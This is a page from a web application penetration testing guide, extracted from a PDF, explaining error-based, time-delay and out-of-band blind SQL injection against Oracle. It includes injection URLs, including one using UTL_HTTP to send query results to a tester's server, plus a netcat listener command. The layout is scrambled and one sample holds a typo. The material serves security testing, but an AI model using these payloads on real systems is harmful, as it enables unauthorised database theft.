 113
passed to it, which is other query, the name of the user. When the
database looks for a host name with the user database name, it
will fail and return an error message like:
Then the tester can manipulate the parameter passed to GET_
HOST_NAME() function and the result will be shown in the error
message.
Out of band Exploitation technique
This technique is very useful when the tester find a Blind SQL In-
jection situation, in which nothing is known on the outcome of an
operation. The technique consists of the use of DBMS functions to
perform an out of band connection and deliver the results of the
injected query as part of the request to the tester’s server. Like the
error based techniques, each DBMS has its own functions. Check
for specific DBMS section.
Consider the following SQL query:
Consider also the request to a script who executes the query
above:
The malicious request would be:
In this example, the tester is concatenating the value 10 with the
result of the function UTL_HTTP.request. This Oracle function will
try to connect to ‘testerserver’ and make a HTTP GET request con-
taining the return from the query “SELECT user FROM DUAL”. The
tester can set up a webserver (e.g. Apache) or use the Netcat tool:
Time delay Exploitation technique
The Boolean exploitation technique is very useful when the tester
find a Blind SQL Injection situation, in which nothing is known on
the outcome of an operation. This technique consists in sending
an injected query and in case the conditional is true, the tester can
monitor the time taken to for the server to respond. If there is a
delay, the tester can assume the result of the conditional query is
true. This exploitation technique can be different from DBMS to
DBMS (check DBMS specific section).
Consider the following SQL query:
In the previous discussion, we haven’t dealt with the problem of
determining the termination condition for out tests, i.e., when we
should end the inference procedure.
A techniques to do this uses one characteristic of the SUBSTRING
function and the LENGTH function. When the test compares the
current character with the ASCII code 0 (i.e., the value null) and the
test returns the value true, then either we are done with the infer-
ence procedure (we have scanned the whole string), or the value
we have analyzed contains the null character.
We will insert the following value for the field Id:
Where N is the number of characters that we have analyzed up to
now (not counting the null value). The query will be:
The query returns either true or false. If we obtain true, then we
have completed the inference and, therefore, we know the val-
ue of the parameter. If we obtain false, this means that the null
character is present in the value of the parameter, and we must
continue to analyze the next parameter until we find another null
value.
The blind SQL injection attack needs a high volume of queries. The
tester may need an automatic tool to exploit the vulnerability.
Error based Exploitation technique
An Error based exploitation technique is useful when the tester
for some reason can’t exploit the SQL injection vulnerability using
other technique such as UNION. The Error based technique con-
sists in forcing the database to perform some operation in which
the result will be an error. The point here is to try to extract some
data from the database and show it in the error message. This ex-
ploitation technique can be different from DBMS to DBMS (check
DBMS specific section).
Consider the following SQL query:
Consider also the request to a script who executes the query
above:
The malicious request would be (e.g. Oracle 10g):
In this example, the tester is concatenating the value 10 with the
result of the function UTL_INADDR.GET_HOST_NAME. This Or-
acle function will try to return the host name of the parameter
Web Application Penetration Testing
$Id=1’ AND LENGTH(username)=N AND ‘1’ = ‘1
ORA-292257: host SCOTT unknown
SELECT * FROM products WHERE id_product=$id_product
http://www.example.com/product.php?id=10
SELECT * FROM products WHERE id_product=$id_product
SELECT * FROM products WHERE id_product=$id_product
http://www.example.com/product.php?id=10
http://www.example.com/product.php?id=10||UTL_INADDR.
GET_HOST_NAME( (SELECT user FROM DUAL) )--
SELECT field1, field2, field3 FROM Users WHERE Id=’1’ AND
LENGTH(username)=N AND ‘1’ = ‘1’
http://www.example.com/product.php?id=10||UTL_HTTP.
request(‘testerserver.com:80’||(SELET user FROM DUAL)--
/home/tester/nc –nLp 80
GET /SCOTT HTTP/1.1 Host: testerserver.com Connection: close
 